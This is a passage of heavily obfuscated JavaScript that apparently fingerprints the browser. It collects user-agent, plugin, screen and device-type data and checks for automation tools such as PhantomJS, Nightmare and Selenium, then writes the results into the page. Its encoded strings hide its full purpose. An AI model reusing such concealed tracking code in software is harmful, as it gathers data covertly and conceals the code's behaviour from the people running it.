if(_0x130f6e[_0x3bd5('0xc1', '\x48\x67\x72\x4a')](_0x417000,null)){_0x58c299[_0x58c299[_0x3bd5('0x73', '\x52\x78\x4e\x52')]]=_0x130f6e[_0x3bd5('0xc2', '\x59\x6c\x2a\x69')](_0x3b5da9,_0x130f6e[_0x3bd5('0xc3', '\x52\x78\x4e\x52')](_0x46f530,_0x3bd5('0xc4', '\x74\x58\x25\x47')));}else{_0x58c299[_0x58c299[_0x3bd5('0xc5', '\x52\x46\x5d\x49')]]=_0x130f6e[_0x3bd5('0xc6', '\x52\x46\x5d\x49')](_0x3b5da9,_0x130f6e[_0x3bd5('0xc7', '\x6a\x63\x35\x42')](_0x130f6e[_0x3bd5('0xc8', '\x24\x37\x5d\x32')](_0x46f530,'\x3d'),_0x417000[_0x3bd5('0xc9', '\x69\x65\x65\x4c')]()));}}catch(_0x125502){_0x58c299[_0x58c299[_0x3bd5('0xca', '\x39\x56\x59\x70')]]=_0x130f6e[_0x3bd5('0xcb', '\x34\x5a\x32\x5b')](_0x3b5da9,_0x130f6e[_0x3bd5('0xcc', '\x68\x74\x64\x64')](_0x46f530,_0x3bd5('0xcd', '\x59\x4f\x51\x5e')));break;}break;}catch(_0x503308){_0x58c299[_0x58c299[_0x3bd5('0x53', '\x59\x6c\x2a\x69')]]=_0x130f6e[_0x3bd5('0xce', '\x40\x69\x43\x38')](_0x3b5da9,_0x130f6e[_0x3bd5('0xcf', '\x23\x76\x77\x30')](_0x130f6e[_0x3bd5('0xd0', '\x40\x24\x40\x72')](_0x46f530,'\x3d'),_0x503308));}break;case _0x3bd5('0xd1', '\x57\x6a\x74\x25'):try{var _0x5a2402=_0x3bd5('0xd2', '\x42\x44\x36\x76')[_0x3bd5('0xd3', '\x43\x33\x26\x62')]('\x7c'),_0x2de8a2=0x0;while(!![]){switch(_0x5a2402[_0x2de8a2++]){case'\x30':try{_0x192a20=_0x46c826[_0x3bd5('0xd4', '\x42\x44\x36\x76')]('\x69');}catch(_0x1d223a){_0x58c299[_0x58c299[_0x3bd5('0xd5', '\x48\x6c\x4e\x76')]]=_0x130f6e[_0x3bd5('0xd6', '\x38\x56\x28\x66')](_0x3b5da9,_0x3bd5('0xd7', '\x24\x37\x5d\x32'));break;}continue;case'\x31':for(var _0x192a20=0x0;_0x130f6e[_0x3bd5('0xd8', '\x48\x6c\x4e\x76')](_0x192a20,_0x46c826[_0x3bd5('0xd9', '\x43\x33\x26\x62')]);_0x192a20++){_0x58c299[_0x58c299[_0x3bd5('0xd9', '\x43\x33\x26\x62')]]=_0x130f6e[_0x3bd5('0xda', '\x59\x6c\x2a\x69')](_0x3b5da9,_0x130f6e[_0x3bd5('0xdb', '\x50\x79\x5e\x4d')](_0x3bd5('0xdc', '\x6e\x74\x47\x4c'),_0x46c826[_0x192a20]));}continue;case'\x32':try{var _0x33cb13=_0x3c603a[_0x3bd5('0xdd', '\x59\x6c\x2a\x69')][_0x3bd5('0xde', '\x23\x76\x77\x30')];if(_0x130f6e[_0x3bd5('0xdf', '\x76\x74\x6b\x37')](_0x33cb13,0x0)||_0x130f6e[_0x3bd5('0xe0', '\x38\x55\x23\x24')](_0x33cb13,null)){_0x58c299[_0x58c299[_0x3bd5('0xe1', '\x28\x61\x45\x4d')]]=_0x130f6e[_0x3bd5('0xe2', '\x6e\x74\x47\x4c')](_0x3b5da9,_0x3bd5('0xe3', '\x35\x6d\x46\x23'));break;}}catch(_0x3d0211){_0x58c299[_0x58c299[_0x3bd5('0xe4', '\x6c\x56\x42\x74')]]=_0x130f6e[_0x3bd5('0xe5', '\x62\x74\x54\x78')](_0x3b5da9,_0x3bd5('0xe6', '\x35\x6d\x46\x23'));break;}continue;case'\x33':var _0x46c826=[];continue;case'\x34':for(var _0x192a20=0x0;_0x130f6e[_0x3bd5('0xe7', '\x50\x79\x5e\x4d')](_0x192a20,_0x3c603a[_0x3bd5('0xe8', '\x5e\x7a\x47\x46')][_0x3bd5('0x41', '\x38\x56\x28\x66')]);_0x192a20++){var _0x811f6d=_0x3bd5('0xe9', '\x48\x6c\x4e\x76')[_0x3bd5('0xea', '\x5e\x7a\x47\x46')]('\x7c'),_0xc0bea8=0x0;while(!![]){switch(_0x811f6d[_0xc0bea8++]){case'\x30':var _0x50bced=_0x3bd5('0xeb', '\x45\x24\x39\x4f');continue;case'\x31':var _0x51eb46=_0x3c603a[_0x3bd5('0xec', '\x42\x46\x25\x64')][_0x192a20][_0x3bd5('0xed', '\x28\x61\x45\x4d')];continue;case'\x32':if(_0x130f6e[_0x3bd5('0xee', '\x59\x71\x65\x55')](typeof _0x51eb46,_0x3bd5('0xef', '\x69\x65\x65\x4c'))){_0x50bced=_0x3bd5('0xf0', '\x38\x55\x23\x24');}else if(_0x130f6e[_0x3bd5('0xf1', '\x76\x74\x6b\x37')](_0x51eb46[_0x3bd5('0xf2', '\x61\x68\x42\x4e')]('\x2e')[_0x3bd5('0xf3', '\x35\x6d\x46\x23')],0x1)){_0x50bced=_0x51eb46[_0x3bd5('0xf4', '\x48\x67\x72\x4a')]('\x2e')[_0x3bd5('0xf5', '\x4c\x4d\x29\x39')]();}continue;case'\x33':if(_0x130f6e[_0x3bd5('0xf6', '\x61\x68\x42\x4e')](typeof _0x3c603a[_0x3bd5('0xf7', '\x69\x65\x65\x4c')][_0x192a20],_0x3bd5('0xf8', '\x6f\x6f\x30\x59'))){_0x58c299[_0x58c299[_0x3bd5('0xe4', '\x6c\x56\x42\x74')]]=_0x130f6e[_0x3bd5('0xf9', '\x6f\x6f\x30\x59')](_0x3b5da9,_0x3bd5('0xfa', '\x68\x35\x6c\x4e'));break;}continue;case'\x34':if(_0x130f6e[_0x3bd5('0xfb', '\x34\x5a\x32\x5b')](_0x46c826[_0x3bd5('0xfc', '\x48\x67\x72\x4a')](_0x50bced),0x0)){_0x46c826[_0x3bd5('0xfd', '\x6a\x63\x35\x42')](_0x50bced);}continue;}break;}}continue;}break;}}catch(_0x2b4702){_0x58c299[_0x58c299[_0x3bd5('0xfe', '\x47\x6e\x51\x67')]]=_0x130f6e[_0x3bd5('0xff', '\x42\x46\x25\x64')](_0x3b5da9,_0x130f6e[_0x3bd5('0x100', '\x69\x65\x65\x4c')](_0x3bd5('0x101', '\x61\x68\x42\x4e'),_0x2b4702));}break;case _0x3bd5('0x102', '\x38\x56\x28\x66'):if(_0x130f6e[_0x3bd5('0x103', '\x59\x4f\x51\x5e')](_0x46f530,_0x3bd5('0x104', '\x4b\x36\x59\x46'))){try{var _0x79f2d7='';var _0x32a717=navigator[_0x3bd5('0x105', '\x6a\x63\x35\x42')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3bd5('0x48', '\x4c\x4d\x29\x39')](_0x32a717)){_0x79f2d7=_0x3bd5('0x106', '\x40\x24\x40\x72');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3bd5('0x107', '\x57\x5e\x4f\x4f')](_0x32a717)){_0x79f2d7=_0x3bd5('0x108', '\x24\x37\x5d\x32');}else{_0x79f2d7=_0x3bd5('0x109', '\x64\x4f\x47\x63');}_0x58c299[_0x58c299[_0x3bd5('0x60', '\x42\x38\x59\x47')]]=_0x130f6e[_0x3bd5('0x10a', '\x48\x6c\x4e\x76')](_0x3b5da9,_0x130f6e[_0x3bd5('0x10b', '\x25\x5a\x77\x59')](_0x130f6e[_0x3bd5('0x10c', '\x6a\x63\x35\x42')](_0x46f530,'\x3d'),_0x79f2d7));}catch(_0x9ffc18){_0x58c299[_0x58c299[_0x3bd5('0x77', '\x74\x58\x25\x47')]]=_0x130f6e[_0x3bd5('0x10d', '\x64\x4f\x47\x63')](_0x3b5da9,_0x130f6e[_0x3bd5('0x10e', '\x50\x79\x5e\x4d')](_0x130f6e[_0x3bd5('0x10f', '\x30\x6a\x72\x54')](_0x46f530,_0x3bd5('0x110', '\x5e\x7a\x47\x46')),_0x9ffc18[_0x3bd5('0x111', '\x6a\x63\x35\x42')]()));}}break;}_0x130f6e[_0x3bd5('0x112', '\x52\x78\x4e\x52')](_0x2467eb);}continue;case'\x34':for(var _0x26badd=0x2;_0x130f6e[_0x3bd5('0x113', '\x30\x6a\x72\x54')](_0x26badd,_0x46608b[_0x3bd5('0x114', '\x48\x40\x4c\x6f')]);_0x26badd++){_0x3484e8+=_0x46608b[_0x26badd];}continue;case'\x35':for(var _0x5e8a81=0x0;_0x130f6e[_0x3bd5('0x115', '\x74\x58\x25\x47')](_0x5e8a81,0x2);_0x5e8a81++){_0x46b3c7+=_0x46608b[_0x5e8a81];}continue;case'\x36':var _0x417000='';continue;case'\x37':var _0x46608b=_0x3bd5('0x116', '\x24\x37\x5d\x32');continue;case'\x38':return _0x58c299[_0x3bd5('0x5b', '\x48\x67\x72\x4a')]();continue;}break;}}var _0x5e91a3=[[_0x3bd5('0x117', '\x6f\x6f\x30\x59'),_0x3bd5('0x118', '\x47\x6e\x51\x67'),function(){return navigator;}],[_0x3bd5('0x119', '\x50\x79\x5e\x4d'),_0x3bd5('0x11a', '\x48\x67\x72\x4a'),function(){return navigator[_0x3bd5('0x11b', '\x38\x56\x28\x66')];}],[_0x3bd5('0x11c', '\x68\x35\x6c\x4e'),_0x3bd5('0x11d', '\x39\x56\x59\x70'),function(){return navigator[_0x3bd5('0x11e', '\x25\x5a\x77\x59')];}],[_0x3bd5('0x11f', '\x68\x74\x64\x64'),_0x3bd5('0x120', '\x40\x69\x43\x38'),function(){return _0x5b1bdd[_0x3bd5('0x121', '\x50\x79\x5e\x4d')](navigator[_0x3bd5('0x122', '\x6c\x56\x42\x74')][_0x3bd5('0x123', '\x4c\x4d\x29\x39')],0x0);}],[_0x3bd5('0x124', '\x61\x68\x42\x4e'),_0x3bd5('0x125', '\x6f\x6f\x30\x59'),function(){return navigator[_0x3bd5('0x126', '\x23\x76\x77\x30')];}],[_0x3bd5('0x127', '\x42\x38\x59\x47'),_0x3bd5('0x128', '\x4b\x36\x59\x46'),function(){return navigator[_0x3bd5('0x129', '\x59\x6c\x2a\x69')];}],[_0x3bd5('0x12a', '\x34\x5a\x32\x5b'),_0x3bd5('0x12b', '\x42\x44\x36\x76'),function(){}],[_0x3bd5('0x12c', '\x59\x6c\x2a\x69'),_0x3bd5('0x12d', '\x59\x4f\x51\x5e'),function(){var _0x1fc71c=ActiveXObject;return _0x1fc71c;}],[_0x3bd5('0x12e', '\x48\x6c\x4e\x76'),_0x3bd5('0x12f', '\x6a\x63\x35\x42'),function(){var _0x2bcd67=webkitURL;return _0x2bcd67;}],[_0x3bd5('0x130', '\x38\x55\x23\x24'),_0x3bd5('0x12f', '\x6a\x63\x35\x42'),function(){var _0x274099=_phantom;return _0x274099;}],[_0x3bd5('0x131', '\x25\x5a\x77\x59'),_0x3bd5('0x132', '\x25\x5a\x77\x59'),function(){var _0x3462dd=callPhantom;return _0x3462dd;}],[_0x3bd5('0x133', '\x43\x33\x26\x62'),_0x3bd5('0x134', '\x68\x35\x6c\x4e'),function(){var _0x35b583=chrome;return _0x35b583;}],[_0x3bd5('0x135', '\x68\x74\x64\x64'),_0x3bd5('0x136', '\x48\x40\x4c\x6f'),function(){var _0x364561=yandex;return _0x364561;}],[_0x3bd5('0x137', '\x43\x33\x26\x62'),_0x3bd5('0x138', '\x39\x56\x59\x70'),function(){var _0x465e2=opera;return _0x465e2;}],[_0x3bd5('0x139', '\x30\x6a\x72\x54'),_0x3bd5('0x13a', '\x76\x74\x6b\x37'),function(){var _0x536f18=opr;return _0x536f18;}],[_0x3bd5('0x13b', '\x50\x79\x5e\x4d'),_0x3bd5('0x13c', '\x48\x41\x76\x34'),function(){var _0xe3a8ee=safari;return _0xe3a8ee;}],[_0x3bd5('0x13d', '\x5e\x64\x25\x74'),_0x3bd5('0x13e', '\x43\x43\x35\x63'),function(){var _0x58d6a5=awesomium;return _0x58d6a5;}],[_0x3bd5('0x13f', '\x29\x61\x48\x5a'),_0x3bd5('0x140', '\x64\x4f\x47\x63'),function(){var _0x2d2052=puffinDevice;return _0x2d2052;}],[_0x3bd5('0x141', '\x39\x56\x59\x70'),_0x3bd5('0x142', '\x48\x67\x72\x4a'),function(){var _0x992112=__nightmare;return _0x992112;}],[_0x3bd5('0x143', '\x45\x24\x39\x4f'),_0x3bd5('0x144', '\x57\x6a\x74\x25'),function(){var _0x21abe6=domAutomation;return _0x21abe6;}],[_0x3bd5('0x145', '\x59\x6c\x2a\x69'),_0x3bd5('0x146', '\x42\x46\x25\x64'),function(){var _0x384799=domAutomationController;return _0x384799;}],[_0x3bd5('0x147', '\x24\x37\x5d\x32'),_0x3bd5('0x148', '\x23\x76\x77\x30'),function(){var _0x5459d0=_Selenium_IDE_Recorder;return _0x5459d0;}],[_0x3bd5('0x149', '\x48\x41\x76\x34'),_0x3bd5('0x146', '\x42\x46\x25\x64'),function(){return document[_0x3bd5('0x14a', '\x48\x6c\x4e\x76')];}],[_0x3bd5('0x14b', '\x68\x35\x6c\x4e'),_0x3bd5('0x14c', '\x74\x58\x25\x47'),function(){return document[_0x3bd5('0x14d', '\x59\x71\x65\x55')];}],[_0x3bd5('0x14e', '\x42\x44\x36\x76'),_0x3bd5('0x14f', '\x5e\x64\x25\x74'),function(){return process[_0x3bd5('0x150', '\x34\x5a\x32\x5b')];}],[_0x3bd5('0x151', '\x76\x74\x6b\x37'),_0x3bd5('0x152', '\x38\x55\x23\x24'),function(){return global[_0x3bd5('0x153', '\x6a\x73\x34\x4a')];}],[_0x3bd5('0x154', '\x5e\x7a\x47\x46'),_0x3bd5('0x134', '\x68\x35\x6c\x4e'),function(){return global[_0x3bd5('0x155', '\x57\x6a\x74\x25')];}],[_0x3bd5('0x156', '\x42\x46\x25\x64'),_0x3bd5('0x157', '\x4b\x36\x59\x46'),function(){return WebAssembly;}],[_0x3bd5('0x158', '\x35\x6d\x46\x23'),_0x3bd5('0x138', '\x39\x56\x59\x70'),function(){return _0x5b1bdd[_0x3bd5('0x159', '\x42\x44\x36\x76')](require,'\x66\x73');}],[_0x3bd5('0x15a', '\x23\x76\x77\x30'),_0x3bd5('0x15b', '\x74\x58\x25\x47'),function(){return _0x5b1bdd[_0x3bd5('0x15c', '\x64\x4f\x47\x63')](globalThis,global);}],[_0x3bd5('0x15d', '\x74\x58\x25\x47'),_0x3bd5('0x15e', '\x38\x56\x28\x66'),function(){return window[_0x3bd5('0x15f', '\x4c\x4d\x29\x39')]();}],[_0x3bd5('0x160', '\x29\x61\x48\x5a'),_0x3bd5('0x161', '\x35\x6d\x46\x23'),function(){return navigator[_0x3bd5('0x162', '\x74\x58\x25\x47')];}],[_0x3bd5('0x163', '\x43\x43\x35\x63'),_0x3bd5('0x138', '\x39\x56\x59\x70'),function(){return navigator[_0x3bd5('0x164', '\x57\x6a\x74\x25')];}],[_0x3bd5('0x165', '\x59\x4f\x51\x5e'),_0x3bd5('0x14f', '\x5e\x64\x25\x74'),function(){return navigator[_0x3bd5('0x166', '\x64\x4f\x47\x63')];}],[_0x3bd5('0x167', '\x70\x29\x76\x32'),_0x3bd5('0x168', '\x68\x74\x64\x64'),function(){return _0x5b1bdd[_0x3bd5('0x169', '\x69\x65\x65\x4c')](navigator[_0x3bd5('0x16a', '\x48\x6c\x4e\x76')],'\x43');}],[_0x3bd5('0x16b', '\x34\x5a\x32\x5b'),_0x3bd5('0x16c', '\x42\x38\x59\x47'),function(){window[_0x3bd5('0x16d', '\x5e\x64\x25\x74')]=Object[_0x3bd5('0x16e', '\x69\x65\x65\x4c')](window);return window[_0x3bd5('0x16f', '\x59\x71\x65\x55')][_0x3bd5('0x123', '\x4c\x4d\x29\x39')];}],[_0x3bd5('0x170', '\x57\x6a\x74\x25'),_0x3bd5('0x15b', '\x74\x58\x25\x47'),function(){return _0x5b1bdd[_0x3bd5('0x171', '\x57\x5e\x4f\x4f')](window[_0x3bd5('0x172', '\x68\x35\x6c\x4e')],0x0);}],[_0x3bd5('0x173', '\x43\x43\x35\x63'),_0x3bd5('0x174', '\x48\x6c\x4e\x76'),function(){return _0x5b1bdd[_0x3bd5('0x175', '\x48\x40\x4c\x6f')](window[_0x3bd5('0x176', '\x50\x79\x5e\x4d')],0x0);}],[_0x3bd5('0x177', '\x59\x71\x65\x55'),_0x3bd5('0x14c', '\x74\x58\x25\x47'),function(){return window[_0x3bd5('0x178', '\x6c\x56\x42\x74')];}],[_0x3bd5('0x179', '\x23\x76\x77\x30'),_0x3bd5('0x17a', '\x52\x46\x5d\x49'),function(){return window[_0x3bd5('0x17b', '\x43\x33\x26\x62')][_0x3bd5('0x17c', '\x76\x74\x6b\x37')]();}],[_0x3bd5('0x17d', '\x42\x38\x59\x47'),_0x3bd5('0x11a', '\x48\x67\x72\x4a'),function(){return _0x5b1bdd[_0x3bd5('0x17e', '\x40\x69\x43\x38')](Boolean,_0x5b1bdd[_0x3bd5('0x17f', '\x57\x6a\x74\x25')](typeof process,_0x3bd5('0x180', '\x6a\x73\x34\x4a'))&&process[_0x3bd5('0x181', '\x6e\x74\x47\x4c')]&&process[_0x3bd5('0x182', '\x50\x79\x5e\x4d')][_0x3bd5('0x183', '\x38\x56\x28\x66')]);}],[_0x3bd5('0x184', '\x48\x6c\x4e\x76'),_0x3bd5('0x17a', '\x52\x46\x5d\x49'),function(){return document[_0x3bd5('0x185', '\x23\x76\x77\x30')];}],[_0x3bd5('0x186', '\x68\x74\x64\x64'),_0x3bd5('0x187', '\x57\x5e\x4f\x4f'),function(){return eval[_0x3bd5('0x188', '\x38\x56\x28\x66')]()[_0x3bd5('0x6e', '\x62\x74\x54\x78')];}],[_0x3bd5('0x189', '\x6a\x63\x35\x42'),_0x3bd5('0x18a', '\x28\x61\x45\x4d'),function(){return navigator[_0x3bd5('0x18b', '\x42\x46\x25\x64')][_0x3bd5('0x18c', '\x42\x38\x59\x47')];}],[_0x3bd5('0x18d', '\x74\x58\x25\x47'),_0x3bd5('0x18e', '\x70\x29\x76\x32'),function(){return deviceType;}],[_0x3bd5('0x18f', '\x68\x35\x6c\x4e'),_0x3bd5('0x190', '\x5e\x64\x25\x74'),function(){return screen[_0x3bd5('0x191', '\x48\x40\x4c\x6f')];}],[_0x3bd5('0x192', '\x42\x38\x59\x47'),_0x3bd5('0x193', '\x48\x40\x4c\x6f'),function(){return screen[_0x3bd5('0x194', '\x69\x65\x65\x4c')];}],[_0x3bd5('0x195', '\x42\x46\x25\x64'),_0x3bd5('0x157', '\x4b\x36\x59\x46'),function(){var _0x5e9dc2=eoapi;return _0x5e9dc2;}],[_0x3bd5('0x196', '\x76\x74\x6b\x37'),_0x3bd5('0x140', '\x64\x4f\x47\x63'),function(){var _0x2a7362=eoapi_VerifyThis;return _0x2a7362;}],[_0x3bd5('0x197', '\x59\x71\x65\x55'),_0x3bd5('0x152', '\x38\x55\x23\x24'),function(){var _0x31d598=eoapi_extInvoke;return _0x31d598;}],[_0x3bd5('0x198', '\x57\x6a\x74\x25'),_0x3bd5('0x132', '\x25\x5a\x77\x59'),function(){var _0x2e0eb5=eoWebBrowserDispatcher;return _0x2e0eb5;}],[_0x3bd5('0x199', '\x23\x76\x77\x30'),_0x3bd5('0x19a', '\x4c\x4d\x29\x39'),function(){return window[_0x3bd5('0x19b', '\x59\x4f\x51\x5e')];}],[_0x3bd5('0x19c', '\x6c\x56\x42\x74'),_0x3bd5('0x19d', '\x40\x24\x40\x72'),function(){return _0x5b1bdd[_0x3bd5('0x19e', '\x6a\x73\x34\x4a')](navigator[_0x3bd5('0x19f', '\x64\x4f\x47\x63')][_0x3bd5('0x1a0', '\x76\x74\x6b\x37')],0x2);}],[_0x3bd5('0x1a1', '\x48\x6c\x4e\x76'),_0x3bd5('0x1a2', '\x59\x71\x65\x55'),function(){return _0x5b1bdd[_0x3bd5('0x1a3', '\x70\x29\x76\x32')](navigator[_0x3bd5('0x1a4', '\x42\x38\x59\x47')][_0x3bd5('0x1a5', '\x6a\x73\x34\x4a')],0x2);}],[_0x3bd5('0x1a6', '\x59\x71\x65\x55'),_0x3bd5('0x1a7', '\x40\x69\x43\x38'),function(){return window[_0x3bd5('0x1a8', '\x43\x43\x35\x63')];}],[_0x3bd5('0x1a9', '\x40\x69\x43\x38'),_0x3bd5('0x1aa', '\x43\x33\x26\x62'),function(){return navigator[_0x3bd5('0x1ab', '\x6f\x6f\x30\x59')][_0x3bd5('0x1ac', '\x69\x65\x65\x4c')][0x0][_0x3bd5('0x1ad', '\x4b\x36\x59\x46')];}],[_0x3bd5('0x1ae', '\x43\x33\x26\x62'),_0x3bd5('0x1aa', '\x43\x33\x26\x62'),function(){return navigator[_0x3bd5('0x1af', '\x48\x67\x72\x4a')][_0x3bd5('0x1b0', '\x45\x24\x39\x4f')][0x1][_0x3bd5('0x1b1', '\x59\x6c\x2a\x69')];}],[_0x3bd5('0x1b2', '\x35\x6d\x46\x23'),_0x3bd5('0x18a', '\x28\x61\x45\x4d'),function(){return navigator[_0x3bd5('0x1b3', '\x6a\x73\x34\x4a')][_0x3bd5('0x1b4', '\x64\x4f\x47\x63')][0x2][_0x3bd5('0x1b5', '\x61\x68\x42\x4e')];}],[_0x3bd5('0x1b6', '\x42\x46\x25\x64'),_0x3bd5('0x1b7', '\x6c\x56\x42\x74'),function(){return navigator[_0x3bd5('0x1b8', '\x25\x5a\x77\x59')][_0x3bd5('0x1b9', '\x35\x6d\x46\x23')];}],[_0x3bd5('0x1ba', '\x28\x61\x45\x4d'),_0x3bd5('0x1bb', '\x57\x5e\x4f\x4f'),function(){return navigator[_0x3bd5('0x1bc', '\x62\x74\x54\x78')];}],[_0x3bd5('0x1bd', '\x4c\x4d\x29\x39'),_0x3bd5('0x1be', '\x25\x5a\x77\x59'),function(){return navigator[_0x3bd5('0x1bf', '\x52\x78\x4e\x52')][_0x3bd5('0x1c0', '\x42\x44\x36\x76')];}],[_0x3bd5('0x1c1', '\x69\x65\x65\x4c'),_0x3bd5('0x19d', '\x40\x24\x40\x72'),function(){return navigator[_0x3bd5('0x1c2', '\x68\x35\x6c\x4e')][_0x3bd5('0x1c3', '\x35\x6d\x46\x23')];}]];try{var _0x447f21=_0x3bd5('0x1c4', '\x24\x37\x5d\x32')[_0x3bd5('0x1c5', '\x59\x71\x65\x55')]('\x7c'),_0x3d6d47=0x0;while(!![]){switch(_0x447f21[_0x3d6d47++]){case'\x30':_0x2d17af[_0x3bd5('0x1c6', '\x4b\x36\x59\x46')](_0x3bd5('0x1c7', '\x45\x24\x39\x4f'))[_0x3bd5('0x1c8', '\x43\x43\x35\x63')]=_0x5b1bdd[_0x3bd5('0x1c9', '\x52\x78\x4e\x52')](_0x3bd5('0x1ca', '\x59\x4f\x51\x5e'),_0x112930[_0x3bd5('0x1cb', '\x34\x5a\x32\x5b')][_0x3bd5('0x1cc', '\x59\x4f\x51\x5e')]());continue;case'\x31':var _0x42309b=_0x3bd5('0x1cd', '\x35\x6d\x46\x23');continue;case'\x32':_0x5b1bdd[_0x3bd5('0x1ce', '\x68\x35\x6c\x4e')](_0x45014a,_0x5b1bdd[_0x3bd5('0x1cf', '\x57\x6a\x74\x25')](_0x458809,_0x5e91a3));continue;case'\x33':if(_0x4574bd){_0x5e91a3[_0x3bd5('0x1d0', '\x57\x6a\x74\x25')]([_0x4574bd,_0x3bd5('0x168', '\x68\x74\x64\x64')]);_0x5b1bdd[_0x3bd5('0x1d1', '\x42\x38\x59\x47')](_0x45014a,_0x5b1bdd[_0x3bd5('0x1d2', '\x42\x46\x25\x64')](_0x458809,_0x5e91a3));}continue;case'\x34':_0x5b1bdd[_0x3bd5('0x1d3', '\x34\x5a\x32\x5b')](_0x2467eb);continue;case'\x35':var _0xf7cd73=_0x3bd5('0x1d4', '\x59\x6c\x2a\x69');continue;case'\x36':var _0x576e9c=_0xf7cd73[_0x3bd5('0x1d5', '\x38\x56\x28\x66')](0x2);continue;case'\x37':_0x5e91a3[_0x3bd5('0x1d6', '\x34\x5a\x32\x5b')]([_0x5b1bdd[_0x3bd5('0x1d7', '\x30\x6a\x72\x54')](_0x5b1bdd[_0x3bd5('0x1d8', '\x6f\x6f\x30\x59')]('\x27',_0x42309b),'\x27')+_0x3bd5('0x1d9', '\x50\x79\x5e\x4d'),_0x3bd5('0x1da', '\x24\x37\x5d\x32'),function(){return _0x42309b[_0x3bd5('0x1db', '\x38\x55\x23\x24')]();}]);continue;case'\x38':if(_0x2dd431){try{_0x35c642[_0x3bd5('0x1dc', '\x62\x74\x54\x78')]=_0x5b1bdd[_0x3bd5('0x1dd', '\x48\x41\x76\x34')](_0x4355c7,_0x2dd431);}catch(_0x3055c5){}}continue;case'\x39':var _0x44f687=_0xf7cd73[_0x3bd5('0x1de', '\x35\x6d\x46\x23')](0x0,0x2);continue;case'\x31\x30':if(!_0x112930[_0x3bd5('0x1df', '\x69\x65\x65\x4c')])_0x112930[_0x3bd5('0x1e0', '\x59\x6c\x2a\x69')]=_0x22703f;continue;}break;}}catch(_0x4e569b){_0x2d17af[_0x3bd5('0x1e1', '\x68\x35\x6c\x4e')](_0x3bd5('0x1e2', '\x59\x71\x65\x55'))[_0x3bd5('0x1c8', '\x43\x43\x35\x63')]=_0x5b1bdd[_0x3bd5('0x1e3', '\x25\x5a\x77\x59')](_0x3bd5('0x1e4', '\x6a\x63\x35\x42'),_0x112930[_0x3bd5('0x1e5', '\x70\x29\x76\x32')](_0x4e569b[_0x3bd5('0x1e6', '\x38\x56\x28\x66')]));}finally{if(_0x2dd431)_0x35c642[_0x3bd5('0x1e7', '\x34\x5a\x32\x5b')]=_0x2dd431;}}());